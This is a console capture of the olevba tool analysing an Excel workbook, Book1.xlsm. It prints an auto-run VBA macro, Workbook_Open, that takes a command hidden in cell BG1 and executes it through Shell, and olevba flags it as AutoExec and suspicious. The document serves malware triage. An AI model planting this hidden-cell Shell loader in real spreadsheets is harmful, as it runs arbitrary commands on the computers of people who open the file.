 C:\Users\conduct\Desktop>olevba Book1.xlsm --decode
olevba 0.55.1 on Python 3.7.2 - http://decalage.info/python/oletools
===============================================================================
FILE: Book1.xlsm
Type: OpenXML
Error: [Errno 2] No such file or directory: 'xl/vbaProject.bin'.
-------------------------------------------------------------------------------
VBA MACRO ThisWorkbook.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Workbook_Open()
Data = Sheet1.Range("BG1")
Shell (Data)
End Sub
-------------------------------------------------------------------------------
VBA MACRO Sheet1.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/Sheet1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |Workbook_Open       |Runs when the Excel Workbook is opened       |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|Hex String|'\x00\x02\x08\x19'  |00020819                                     |
|Hex String|'\x00\x00\x00\x00\x0|000000000046                                 |
|          |0F'                 |                                             |
|Hex String|'\x00\x02\x08 '     |00020820                                     |
+----------+--------------------+---------------------------------------------+